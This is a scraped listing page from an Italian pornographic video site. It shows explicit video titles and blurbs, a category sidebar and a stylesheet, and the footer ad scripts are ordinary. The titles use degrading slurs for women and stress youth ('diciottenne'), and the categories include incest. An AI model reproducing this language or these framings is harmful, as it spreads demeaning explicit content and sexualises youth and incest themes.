				<img src="https://luporno.net/media/thumbs/e/9/8/e/3/e98e3169c96b42fa19f034a5898f93ba.mp4/e98e3169c96b42fa19f034a5898f93ba.mp4-5.jpg" alt="Mignotta ingorda scopata da un cazzo grosso" id="696fab23859fc" onmouseover='startm("696fab23859fc","https://luporno.net/media/thumbs/e/9/8/e/3/e98e3169c96b42fa19f034a5898f93ba.mp4/e98e3169c96b42fa19f034a5898f93ba.mp4-",".jpg");' onmouseout='endm("696fab23859fc"); this.src="https://luporno.net/media/thumbs/e/9/8/e/3/e98e3169c96b42fa19f034a5898f93ba.mp4/e98e3169c96b42fa19f034a5898f93ba.mp4-5.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/mignotta-ingorda-scopata-da-un-cazzo-grosso-2541.html">Mignotta ingorda scopata da un cazzo grosso</a></h3><br />
                    <span class="left">Durata: 05:02 | Aggiunto: 3265 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:83%"></span>
                    </span>
                    <br /><br />
                    <span class="left">La bella puttana di oggi e una mignotta tanto affamata di cazzo che gode una bella scopata con un maschio...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/giovane-zoccola-scopata-hard-nella-figa-pelosa-2117.html">		
							<script type='text/javascript'>stat['696fab2385bd4']=0; pic['696fab2385bd4']=new Array(); pics['696fab2385bd4']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/7/6/d/4/b/76d4b2a7a1b4724b372fbc3cc5eeb619.mp4/76d4b2a7a1b4724b372fbc3cc5eeb619.mp4-8.jpg" alt="Giovane zoccola scopata hard nella figa pelosa" id="696fab2385bd4" onmouseover='startm("696fab2385bd4","https://luporno.net/media/thumbs/7/6/d/4/b/76d4b2a7a1b4724b372fbc3cc5eeb619.mp4/76d4b2a7a1b4724b372fbc3cc5eeb619.mp4-",".jpg");' onmouseout='endm("696fab2385bd4"); this.src="https://luporno.net/media/thumbs/7/6/d/4/b/76d4b2a7a1b4724b372fbc3cc5eeb619.mp4/76d4b2a7a1b4724b372fbc3cc5eeb619.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/giovane-zoccola-scopata-hard-nella-figa-pelosa-2117.html">Giovane zoccola scopata hard nella figa pelosa</a></h3><br />
                    <span class="left">Durata: 06:20 | Aggiunto: 3217 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Video porno perverso con una giovane zoccola in calore che trovandosi assieme a un maschione dotato seduc...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/scopata-in-macchina-con-una-troia-ninfomane-930.html">		
							<script type='text/javascript'>stat['696fab2385da6']=0; pic['696fab2385da6']=new Array(); pics['696fab2385da6']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/3/3/4/6/e/3346eb6879da174f2c748dd748726179.mp4/3346eb6879da174f2c748dd748726179.mp4-2.jpg" alt="Scopata in macchina con una troia ninfomane" id="696fab2385da6" onmouseover='startm("696fab2385da6","https://luporno.net/media/thumbs/3/3/4/6/e/3346eb6879da174f2c748dd748726179.mp4/3346eb6879da174f2c748dd748726179.mp4-",".jpg");' onmouseout='endm("696fab2385da6"); this.src="https://luporno.net/media/thumbs/3/3/4/6/e/3346eb6879da174f2c748dd748726179.mp4/3346eb6879da174f2c748dd748726179.mp4-2.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/scopata-in-macchina-con-una-troia-ninfomane-930.html">Scopata in macchina con una troia ninfomane</a></h3><br />
                    <span class="left">Durata: 03:59 | Aggiunto: 3503 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Video hard con una grandissima troia ninfomane che ci regala una deliziosa scopata in macchina con il suo...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/video-hard-stile-western-con-chiavata-pazzescha-3504.html">		
							<script type='text/javascript'>stat['696fab2385fb5']=0; pic['696fab2385fb5']=new Array(); pics['696fab2385fb5']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/9/c/5/b/a/9c5ba49121f9a306e8b1052a1a8c2859.mp4/9c5ba49121f9a306e8b1052a1a8c2859.mp4-4.jpg" alt="Video hard stile western con chiavata pazzescha" id="696fab2385fb5" onmouseover='startm("696fab2385fb5","https://luporno.net/media/thumbs/9/c/5/b/a/9c5ba49121f9a306e8b1052a1a8c2859.mp4/9c5ba49121f9a306e8b1052a1a8c2859.mp4-",".jpg");' onmouseout='endm("696fab2385fb5"); this.src="https://luporno.net/media/thumbs/9/c/5/b/a/9c5ba49121f9a306e8b1052a1a8c2859.mp4/9c5ba49121f9a306e8b1052a1a8c2859.mp4-4.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/video-hard-stile-western-con-chiavata-pazzescha-3504.html">Video hard stile western con chiavata pazzescha</a></h3><br />
                    <span class="left">Durata: 03:00 | Aggiunto: 3101 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Video hard stile western con chiavata pazzesca per una bionda tettona fottuta selvaggiamente da un gringo...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/scopata-allaperto-sul-campo-da-golf-con-una-troia-diciottenne-899.html">		
							<script type='text/javascript'>stat['696fab2386190']=0; pic['696fab2386190']=new Array(); pics['696fab2386190']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/d/3/a/f/c/d3afc529a3a9d863ae69504b19feac94.mp4/d3afc529a3a9d863ae69504b19feac94.mp4-7.jpg" alt="Scopata all'aperto sul campo da golf con una troia diciottenne" id="696fab2386190" onmouseover='startm("696fab2386190","https://luporno.net/media/thumbs/d/3/a/f/c/d3afc529a3a9d863ae69504b19feac94.mp4/d3afc529a3a9d863ae69504b19feac94.mp4-",".jpg");' onmouseout='endm("696fab2386190"); this.src="https://luporno.net/media/thumbs/d/3/a/f/c/d3afc529a3a9d863ae69504b19feac94.mp4/d3afc529a3a9d863ae69504b19feac94.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/scopata-allaperto-sul-campo-da-golf-con-una-troia-diciottenne-899.html">Scopata all'aperto sul campo da golf con una troia diciotten...</a></h3><br />
                    <span class="left">Durata: 05:09 | Aggiunto: 3099 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Imperdibile scopata all'aperto con una gran troia appena diciottenne che mette tutta se stessa in questo ...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/scopata-amatoriale-con-una-mignotta-cicciona-127.html">		
							<script type='text/javascript'>stat['696fab2386366']=0; pic['696fab2386366']=new Array(); pics['696fab2386366']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/c/c/6/8/a/cc68aca4ce405d0a25d5e4825d8b0334.mp4/cc68aca4ce405d0a25d5e4825d8b0334.mp4-8.jpg" alt="Scopata amatoriale con una mignotta cicciona" id="696fab2386366" onmouseover='startm("696fab2386366","https://luporno.net/media/thumbs/c/c/6/8/a/cc68aca4ce405d0a25d5e4825d8b0334.mp4/cc68aca4ce405d0a25d5e4825d8b0334.mp4-",".jpg");' onmouseout='endm("696fab2386366"); this.src="https://luporno.net/media/thumbs/c/c/6/8/a/cc68aca4ce405d0a25d5e4825d8b0334.mp4/cc68aca4ce405d0a25d5e4825d8b0334.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/scopata-amatoriale-con-una-mignotta-cicciona-127.html">Scopata amatoriale con una mignotta cicciona</a></h3><br />
                    <span class="left">Durata: 06:13 | Aggiunto: 3528 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:95%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Affamata di cazzo la bella mignotta cicciona non puÃ² trattenere la sua voglia di godere il cazzo in fi...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/brunetta-tettona-gode-una-scopata-imperdibile-951.html">		
							<script type='text/javascript'>stat['696fab238653a']=0; pic['696fab238653a']=new Array(); pics['696fab238653a']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/6/8/e/7/6/68e76d971462f51327e64403c469b548.mp4/68e76d971462f51327e64403c469b548.mp4-8.jpg" alt="Brunetta tettona gode una scopata imperdibile" id="696fab238653a" onmouseover='startm("696fab238653a","https://luporno.net/media/thumbs/6/8/e/7/6/68e76d971462f51327e64403c469b548.mp4/68e76d971462f51327e64403c469b548.mp4-",".jpg");' onmouseout='endm("696fab238653a"); this.src="https://luporno.net/media/thumbs/6/8/e/7/6/68e76d971462f51327e64403c469b548.mp4/68e76d971462f51327e64403c469b548.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/brunetta-tettona-gode-una-scopata-imperdibile-951.html">Brunetta tettona gode una scopata imperdibile</a></h3><br />
                    <span class="left">Durata: 06:25 | Aggiunto: 3517 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Una scopata imperdibile con bella troia che viene presa dalla strada per il semplice fatto che ha delle t...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/milf-eccitata-scopata-nella-figa-mentre-succhia-un-cazzo-grosso-933.html">		
							<script type='text/javascript'>stat['696fab2386711']=0; pic['696fab2386711']=new Array(); pics['696fab2386711']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/4/5/1/5/6/45156fa22b2ad14ed34f9276c4a0d1ed.mp4/45156fa22b2ad14ed34f9276c4a0d1ed.mp4-1.jpg" alt="Milf eccitata scopata nella figa mentre succhia un cazzo grosso" id="696fab2386711" onmouseover='startm("696fab2386711","https://luporno.net/media/thumbs/4/5/1/5/6/45156fa22b2ad14ed34f9276c4a0d1ed.mp4/45156fa22b2ad14ed34f9276c4a0d1ed.mp4-",".jpg");' onmouseout='endm("696fab2386711"); this.src="https://luporno.net/media/thumbs/4/5/1/5/6/45156fa22b2ad14ed34f9276c4a0d1ed.mp4/45156fa22b2ad14ed34f9276c4a0d1ed.mp4-1.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/milf-eccitata-scopata-nella-figa-mentre-succhia-un-cazzo-grosso-933.html">Milf eccitata scopata nella figa mentre succhia un cazzo gro...</a></h3><br />
                    <span class="left">Durata: 04:07 | Aggiunto: 3506 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">La protagonista e una milf in preda agli ormoni che non sa trattenersi quando si tratta di godere un sess...</span>
		</div>
	</div>
</div></div>
<!-- eof contents -->			</div>
            <!-- eof contents -->
            
						
		</section>
		<!-- eof SECTION LEFT -->
		
		<aside id="right">  
			<div class="widget list">
				<div class="header" style="color:black">Categorie</div>
				<div class="area">
					<ul>
						<li><a href='https://luporno.net/amatoriali/'>Amatoriali</a></li><li><a href='https://luporno.net/arabo/'>Arabo</a></li><li><a href='https://luporno.net/bdsm/'>BDSM</a></li><li><a href='https://luporno.net/bisessuale/'>Bisessuale</a></li><li><a href='https://luporno.net/bukkake/'>Bukkake</a></li><li><a href='https://luporno.net/casting/'>Casting</a></li><li><a href='https://luporno.net/cazzi-enormi/'>Cazzi Enormi</a></li><li><a href='https://luporno.net/cazzo-piccolo/'>Cazzo piccolo</a></li><li><a href='https://luporno.net/cinese/'>Cinese</a></li><li><a href='https://luporno.net/compilation/'>Compilation</a></li><li><a href='https://luporno.net/compilation-di-sborrate/'>Compilation di sborrate</a></li><li><a href='https://luporno.net/cuckold/'>Cuckold</a></li><li><a href='https://luporno.net/culi-rotti/'>Culi Rotti</a></li><li><a href='https://luporno.net/culo-grande/'>Culo Grande</a></li><li><a href='https://luporno.net/diciottenne/'>Diciottenne</a></li><li><a href='https://luporno.net/dildo/'>Dildo</a></li><li><a href='https://luporno.net/discoteca/'>Discoteca</a></li><li><a href='https://luporno.net/doppia-penetrazione/'>Doppia Penetrazione</a></li><li><a href='https://luporno.net/esibizioniste/'>Esibizioniste</a></li><li><a href='https://luporno.net/figa-pelosa/'>Figa Pelosa</a></li><li><a href='https://luporno.net/fisting/'>Fisting</a></li><li><a href='https://luporno.net/gangbang/'>Gangbang</a></li><li><a href='https://luporno.net/gay/'>Gay</a></li><li><a href='https://luporno.net/giapponese/'>Giapponese</a></li><li><a href='https://luporno.net/ginecologo/'>Ginecologo</a></li><li><a href='https://luporno.net/giovane/'>Giovane</a></li><li><a href='https://luporno.net/gloryhole/'>GloryHole</a></li><li><a href='https://luporno.net/gola-profonda/'>Gola Profonda</a></li><li><a href='https://luporno.net/hentai/'>Hentai</a></li><li><a href='https://luporno.net/incinte/'>Incinte</a></li><li><a href='https://luporno.net/interrazziale/'>Interrazziale</a></li><li><a href='https://luporno.net/italiano/'>Italiano</a></li><li><a href='https://luporno.net/lesbiche/'>Lesbiche</a></li><li><a href='https://luporno.net/lingerie/'>Lingerie</a></li><li><a href='https://luporno.net/magre/'>Magre</a></li><li><a href='https://luporno.net/mamme/'>Mamme</a></li><li><a href='https://luporno.net/massaggi-erotici/'>Massaggi Erotici</a></li><li><a href='https://luporno.net/masturbazione/'>Masturbazione</a></li><li><a href='https://luporno.net/nere/'>Nere</a></li><li><a href='https://luporno.net/ninfomane/'>Ninfomane</a></li><li><a href='https://luporno.net/orgasmo/'>Orgasmo</a></li><li><a href='https://luporno.net/pompini/'>Pompini</a></li><li><a href='https://luporno.net/porno-vecchi/'>Porno Vecchi</a></li><li><a href='https://luporno.net/primo-anale/'>Primo Anale</a></li><li><a href='https://luporno.net/reality/'>Reality</a></li><li><a href='https://luporno.net/sborrata/'>Sborrata</a></li><li><a href='https://luporno.net/sborrate-in-figa/'>Sborrate in figa</a></li><li><a href='https://luporno.net/scambio-di-coppia/'>Scambio di coppia</a></li><li><a href='https://luporno.net/scopate-in-auto/'>Scopate in auto</a></li><li><a href='https://luporno.net/secretarie/'>Secretarie</a></li><li><a href='https://luporno.net/sega/'>Sega</a></li><li><a href='https://luporno.net/sega-con-i-piedi/'>Sega con i piedi</a></li><li><a href='https://luporno.net/sesso-a-tre/'>Sesso a tre</a></li><li><a href='https://luporno.net/sesso-all-aperto/'>Sesso all aperto</a></li><li><a href='https://luporno.net/sesso-anale/'>Sesso anale</a></li><li><a href='https://luporno.net/sesso-orale/'>Sesso orale</a></li><li><a href='https://luporno.net/shemale/'>Shemale</a></li><li><a href='https://luporno.net/spagnolo/'>Spagnolo</a></li><li><a href='https://luporno.net/squirting/'>Squirting</a></li><li><a href='https://luporno.net/tedesco/'>Tedesco</a></li><li><a href='https://luporno.net/tette-grosse/'>Tette Grosse</a></li><li><a href='https://luporno.net/tette-piccole/'>Tette Piccole</a></li><li><a href='https://luporno.net/tettone/'>Tettone</a></li><li><a href='https://luporno.net/tradimento/'>Tradimento</a></li><li><a href='https://luporno.net/vergine/'>Vergine</a></li><li><a href='https://luporno.net/video-3d/'>Video 3D</a></li><li><a href='https://luporno.net/video-casalinghi/'>Video Casalinghi</a></li><li><a href='https://luporno.net/video-hd/'>Video HD</a></li><li><a href='https://luporno.net/video-incesti/'>Video Incesti</a></li><li><a href='https://luporno.net/video-seghe/'>Video Seghe</a></li><li><a href='https://luporno.net/video-travestiti/'>Video Travestiti</a></li><li><a href='https://luporno.net/webcam/'>Webcam</a></li>			
					</ul>
				</div>
			</div>
			
			<div id="vertical-banner" class="widget adv">
			
			<div id="vertical-banner" class="widget adv">
			
		</aside>	
		<!-- eof RIGHT -->
		
	</div>
		
	<footer id="footer">
		<div class="wrapper">
<!--			<strong>Movies:</strong> 
			<a href="https://luporno.net/most-recent/">New Releases</a> |
			<a href="https://luporno.net/most-viewed/">Most Viewed</a> |
			<a href="https://luporno.net/top-rated/">Top Rated</a> |
			<a href="https://luporno.net/most-discussed/">Most Discussed</a>&nbsp;&nbsp;&nbsp;-->
			
			<strong>Il mio conto:</strong>	
			 
						<a href="https://luporno.net/contact">Contatto</a> |
			<a href="https://luporno.net/sitemap.php" title="Pagina Sitemap">Sitemap</a>
			<br />
			
			<strong>LuPorno.net &copy; Copyright 2015 - 2026</strong> |
			<a href="https://luporno.net/static/controllo_parentale.html" rel="nofollow">Controllo Parentale</a> |
			<a href="https://luporno.net/dmca" rel="nofollow">DMCA</a> |
			<a href="https://luporno.net/tos" rel="nofollow">Termini e Condizioni</a>&nbsp;&nbsp;&nbsp;
			<a href="https://luporno.net/2257" rel="nofollow">18 U.S.C. 2257</a> |
		    <a href="https://luporno.net/static/cookie_policy.html" rel="nofollow">Cookie Policy</a>
		</div>	
<a href="https://luporno.net/static/controllo_parentale.html" rel="nofollow"> <img src="https://luporno.net/120x60_RTA.gif" alt="Vietato ai minori" width="120" height="60" /></a>		
	</footer>
        
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QGJXL6PGZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QGJXL6PGZ2');
</script>

<!-- TubeAdvertising - luporno.net Late P. -->
<script src="//s.deltraff.com/l/?k=5d9b41a510b83&d=360&m=1&c=atbabechdeesfrgbgriditnlplptrorstr&gf=1"></script>
		
			  
	  <a href="#0" class="cd-top">Vai su</a>
<script src="https://luporno.net/templates/tubenew/images/main.js"></script>

<script type="text/javascript" id="cookieinfo" data-moreinfo="https://luporno.net/static/cookie_policy.html"
	src="//cookieinfoscript.com/js/cookieinfo.min.js">
</script>
<!--<script src="https://cdn.tubepush.eu/5beaf1a098a9d" async></script> 
<script data-cfasync="false" src="/sw.js"></script>
<!--<script data-cfasync="false" src="//d63a3au5lqmtu.cloudfront.net/?luaad=772043"></script>-->
<!-- TubeAdvertising - luporno.net Mess. badge -->
<script src="//s.deltraff.com/im/?k=5d9b421d09f97&c=chdeesfrgbitnlro"></script>


<!-- 
<script data-cfasync="false" type="text/javascript" src="//urtirepor.com/pn07uscr/f/tr/zavbn/1773522/lib.js" async></script>-->
<!--<script data-cfasync="false" type="text/javascript" src="//ilyf4amifh.com/pn07uscr/f/tr/zavbn/1773558/lib.js" async></script>-->


<!-- TubeAdvertising - luporno.net In-page push -->
<script async src="//s.deltraff.com/ipp/?k=60143aa088b37&d=360&m=1&gf=1"></script>


    </body>
</html>


--- FILE ---
content_type: text/html; charset: iso-8859-1;charset=UTF-8
request_url: https://luporno.net/templates/tubenew/template.ajax_comments.php?id=912&type=0&time=1768925990069
body_size: -316
content:
        Non ci sono commenti per questo video. Mandaci tu il primo commento!
    

--- FILE ---
content_type: text/css
request_url: https://luporno.net/templates/tubenew/css/style.css
body_size: 10924
content:
/*

author: mechbunny.com

*/

html {
    color: #222;
    font-size: 1em;
    line-height: 1.4;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

audio,
canvas,
img,
svg,
video {
    vertical-align: middle;
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

textarea {
    resize: vertical;
}

/* Custom styles */
#profile .list {
    /*overflow:hidden;*/
}

.notification.success {
    background-color: #2D6930;
	clear:both;
} 

.notification.error {
    background-color: #CF7668;
    clear:both;
}

.my-friends.row {
    clear: both;
}

.my-uploads .more {
    width:100%;
}

#mailbox .navi {
    margin-bottom:10px;
}

#profile .send-message input[type='text'],
#profile .send-message textarea {
    margin-bottom: 10px;
    max-width: 100%;
}

input#btnCaptcha,
input#captchaUpload {
    margin:10px 10px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

img#captchaImage {
    margin:10px 0px 5px 10px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

input#captchaCom {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 180px!important;
    margin: 0px 0px 10px 0px!important;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.forms-wrapper textarea {
    min-height:100px;
}

#comment {
    max-width:100%;
    width:66%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

#profile .row #ul-comments li a {
    display:block;
}


.social-icons {
	float: left;
	margin-top: 10px;
}

#mailbox input[type='submit'], #mailbox a.delete, #mailbox a.reply {
    background: #f47674;
    border: 0px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    font-weight: bold;
    margin: 5px 5px;
    padding: 6px 6px;
    color: #FFFFFF;
    font-size: 12px;
    text-transform: capitalize;
    text-align: center;
    text-shadow:none;
    -webkit-box-shadow: 0 0 0 0 #000;
    box-shadow: 0 0 0 0 #000;
    cursor: pointer;
    display: inline-block;

}

#mailbox input[type='submit']:hover, 
#mailbox a.delete:hover, 
#mailbox a.reply:hover {
    background:#d25452;
}

#mailbox table td {
    background-color: #442B73;
    border-bottom-width: 1px;
    border-bottom-style: dashed;
    border-bottom-color: #5d4c56;
}

#mailbox table tr:hover td {
    background-color: #ab9ba4;
}

#mailbox #pagination span {
    margin: 5px;
    line-height: 35px;
}

#mailbox table td, #mailbox table th {
    padding:3px;
    padding-left: 6px;
    padding-right: 6px;
}

#mailbox .compose li input[type='text'], #mailbox .compose li textarea {
    width: 94%;
}

.forms-wrapper input[type="text"], 
.forms-wrapper input[type="password"], 
.forms-wrapper select, 
.forms-wrapper textarea, 
.forms-wrapper input[type="file"], 
#mailbox .compose input[type='text'], 
#mailbox .compose textarea, 
#profile input[type="text"] {
    border: 1px solid #E3E3E3;
    color: #555555;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 11px;
    height: 27px;
    line-height: 23px;
    margin: 0;
    outline: medium none;
    padding: 0 10px;
    vertical-align: middle;
    min-width: 170px;
    width: 100%;
    margin-bottom: 10px;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
}


#form1 select {
    padding-right: 0px!important;
}

#formUpload input[type='text'], #formUpload textarea {
    max-width: 100%;
    width: 80%;
}

#formUpload .checkboxes {
    width: 29%!important;
}

table#upload-table {
    width: 100%;
}

table#upload-table input[type="submit"]{
    margin-left:0px!important;
}

#formUpload td {
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom-width: 0px;	
}

#formUpload td.label {

    width: 100px;
}

#formUpload #txtFileName {
    display:none;
    width: 100%;
}

.qq-upload-button { 
    width: 105px;
    padding: 7px 0;
    background: #f47674!important;
    border-bottom: 0px!important;
    color: #FFF;
    -webkit-border-radius: 5px!important;
    border-radius: 5px;
}

.forms-wrapper input[type="submit"] {
    background: #f47472;
    border: none;
}

#profile .row h4, #pornstar-bio .row h4 {
    color: #383838;
    background:none;
    border-bottom-width: 1px;
    border-bottom-style: dashed;
    padding: 4px;
    border-bottom-color: #5d4c56;
    cursor: pointer;
    line-height: 28px;
}

#profile .general, 
#pornstar-bio .general{
    width: 100%;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 2%;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    background: #BFBDBD;
}

#profile .general .info h3,
#pornstar-bio .general .info h3 {
    padding-top: 0px;
    margin-top: 10px;
    color: #6441A5;
}

#profile .general .info strong,
#pornstar-bio .general .col-right strong {
    color: #564a51;
    font-weight:700;
    margin-right:5px;
}

#profile .general .info,
#pornstar-bio .general .col-right {
    float: left;
    line-height: 19px;
    width:80%;
}

#pornstar-bio .general .col-right {
    float: left;
    line-height: 19px;
    width:80%;
}

#profile .general .picture,
#pornstar-bio .general .col-left {
    float: left;
    width: 20%;
}

#pornstar-bio .general .col-left img{
    width:100%;
}

#pornstar-bio .general .col-right {
    padding-left:10px;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
}

#profile #addAsFriend, .addIco {
    color: #f47674;
}

.my_profile thead td {
    background-color: #442B73;
}

a {
    color: #f47674;
    text-decoration:none;
}

body {
    background: #F9F9F9 url(../img/background.jpg) center top fixed;
    color: #545454;
    font-family: 'Lato', 'sans-serif';
}

.wrapper {
    width:1200px;
    margin:0 auto;
}

.content_image {
    display:block;
    width:100%;
}

.right select {
    padding: 2px;
    color: #ffffff;
    -webkit-border-radius: 5px 5px 5px 5px;
    border-radius: 5px 5px 5px 5px;
    background-color: #442B73;
    float: right;
    margin: 20px 0px 0px 0px;
    border: 0px;
}

.right {
    float: right;
}

.left {
    float:left;
}

.right a,
.form-field a {
    color: #ffffff;
    text-decoration: none;
}

.notification.alert {
    background:  no-repeat scroll 10px center #ADCEFF;
    border: 1px solid #90A6F9;
    color:#333;
	clear:both;
}

.notification.alert p {	
    color:#333;
}


.forms-wrapper input[type="submit"] {
    background: #f47472;
    border: none;
}

.forms .form-label {
    font-size: 12px;
    padding: 5px 0px 0px 0px;
    height: 28px;
}

header#top {
    background: url(../img/header-pattern.png) center 63px no-repeat;	
}

header#top .logo{
    display:block;
    float:left;	
    margin:2px 0 10px 6px;
}

#logo > img {
    width: 100%;
}

header#top ul#login {
    float: right;
    list-style: none;
}

header#top ul#login li {
    display: inline;
    margin:0;
}

header#top ul#login li a {
    color:#FFFFFF;
    text-decoration:none;
    background: #f47674 url(../img/user-spacebar.png) left center no-repeat;
    padding: 10px 13px 11px 13px;
    margin:0px -2px 0px -2px;
    font-size:12px;
    font-weight:bold;
}


header#top ul#login li a.first {
    -webkit-border-radius: 5px 0 0 5px;
    border-radius: 5px 0 0 5px;
    background-image: none;
    margin:0px;
    margin-right:-2px;
}

header#top ul#login li a.last {
    -webkit-border-radius: 0 5px 5px 0;
    border-radius: 0 5px 5px 0;
    margin:0px;
    margin-left:-2px;
}

header#top ul#login li a.login {
    background-image: url(../img/login-icon.png);
    padding-left:35px;
    background-position: 7px center;
}

header#top ul#login li a.logout {
    padding-left: 35px;
    padding-right: 35px;
    border:0px;
    -webkit-border-radius:5px;
    border-radius:5px;
    background-image:none;
}


header#top ul#login li a:hover {
    background-color: #442B73;
}

header#top #menu {
    clear:both;
    margin:0px 7px 44px 7px;
}

header#top #menu ul#navmenu {
    list-style: none;
    margin:0px;
    padding:0px; background: #E5E4E6;
}

header#top #menu ul#navmenu li {
    display:inline;
    text-transform:uppercase;
    margin:5px 12px 0px 0px;
}

header#top #menu ul#navmenu li a{
    font-weight:bold;
    color:#6441a5;
    text-decoration:none;
}

header#top #menu ul#navmenu li a:hover{
    color:#272CDA;
}

header#top #menu ul#navmenu li.current a{
    color:#272CDA;
}

header#top #header-bar {
    background: #442B73;
    border-radius: 5px;
    color: #FFFFFF;
    text-transform: uppercase;
    font-size: 12px;
    font-weight:bold;
    height:50px;
}

header#top #header-bar a {
    color: #564a51;
    text-decoration: none;
    margin-right:8px;
}

header#top #header-bar a:hover {
    color: #FFFFFF;
}

header#top #header-bar #secondary-menu ul{
    list-style:none;	
    float:left;
    margin:17px 0px 17px 12px;
    padding:0px;
    display: block;
}

header#top #header-bar #secondary-menu ul li{
    display:inline;	
}

header#top #header-bar #search{
    float:right;
    margin:10px 0px 0px 0px;
    padding:0px;
}

header#top #header-bar #secondary-menu {
    float:left;
}

/* user menu */

header#top #header-bar #secondary-menu .user-menu {
    display: none;
}

/*eof user-menu*/

header#top #header-bar #search form {
}

header#top #header-bar #search .search-buttons {
    float:left;
}

header#top #header-bar #search .search-inputs {
    float: right;
}


header#top #header-bar #search strong{
    float:left;
    margin:7px 13px 0px 0px;
}

header#top #header-bar #search a.members,
header#top #header-bar #search a.videos,
header#top #header-bar #search a.photos {
    width:26px;
    height:21px;
    overflow:hidden;
    float:left;
    text-indent:9999px;
    margin-top:5px;
}

header#top #header-bar #search a.members{
    background:url(../img/members-icon.png) center center no-repeat;
}

header#top #header-bar #search a.videos{
    background:url(../img/videos-icon.png) center center no-repeat;
}

header#top #header-bar #search a.photos{
    background:url(../img/photos-icon.png) center center no-repeat;
}

header#top #header-bar #search input[type='image']{
    background:#f47674;
    padding:7px 8px 6px 13px;
    margin:0px 12px 0px 0px;
    display:block;
    float:right;
    -webkit-border-radius: 0 5px 5px 0;
    border-radius: 0 5px 5px 0;
    -webkit-box-shadow:inset 3px 0 3px 0 rgba(0,0,0,0);
    box-shadow:inset 3px 0 3px 0 rgba(0,0,0,0);
}

header#top #header-bar #search input[type='image']:hover{
    background:#e36563;
}


.forms-wrapper input[type="submit"] {
    background:#6441a5;
    -webkit-border-radius:5px;
    border-radius:5px;
